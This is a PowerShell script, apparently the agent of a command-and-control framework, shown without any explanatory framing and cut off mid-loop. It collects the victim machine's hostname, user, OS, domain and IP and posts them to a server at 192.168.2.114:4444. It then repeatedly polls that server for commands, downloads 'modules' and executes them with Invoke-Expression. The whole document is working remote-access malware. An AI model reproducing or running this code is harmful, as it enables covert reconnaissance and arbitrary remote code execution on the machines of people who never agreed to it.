 $hostname = $env:COMPUTERNAME;
$whoami = $env:USERNAME;
$arch = (Get-WmiObject Win32_OperatingSystem).OSArchitecture
$os = (Get-WmiObject -class Win32_OperatingSystem).Caption + "($arch)";
$domain = (Get-WmiObject Win32_ComputerSystem).Domain;
$IP=(gwmi -query "Select IPAddress From Win32_NetworkAdapterConfiguration Where IPEnabled = True").IPAddress[0]
$random = -join ((65..90) | Get-Random -Count 5 | % {[char]$_});
$agent="$random-img.jpeg"
$finaldata="$os**$IP**$arch**$hostname**$domain**$whoami"
$h3 = new-object net.WebClient
$h3.Headers.Add("Content-Type", "application/x-www-form-urlencoded")
$h=$h3.UploadString("http://192.168.2.114:4444/info/$agent",$finaldata)
$h2 = New-Object system.Net.WebClient;
$h3 = New-Object system.Net.WebClient;
function load($module)
{
$handle = new-object net.WebClient;
$handleh = $handle.Headers;
$handleh.add("Content-Type", "application/x-www-form-urlencoded");
$modulecontent=$handle.UploadString("http://192.168.2.114:4444/md/$agent", "$module");
return $modulecontent
}
while($true){
$cmd = $h2.downloadString("http://192.168.2.114:4444/cm/$agent");
if($cmd -eq "REGISTER"){
$h3 = new-object net.WebClient
$h3.Headers.Add("Content-Type", "application/x-www-form-urlencoded")
$h3.UploadString("http://192.168.2.114:4444/info/$agent",$finaldata)
continue
}
if($cmd -eq ""){
sleep 2
continue
}
elseif($cmd.split(" ")[0] -eq "load"){
$f=$cmd.split(" ")[1]
$module=load -module $f
try{
$output=Invoke-Expression ($module)  | Out-String
}
catch{
$output = $Error[0] | Out-String;
}
}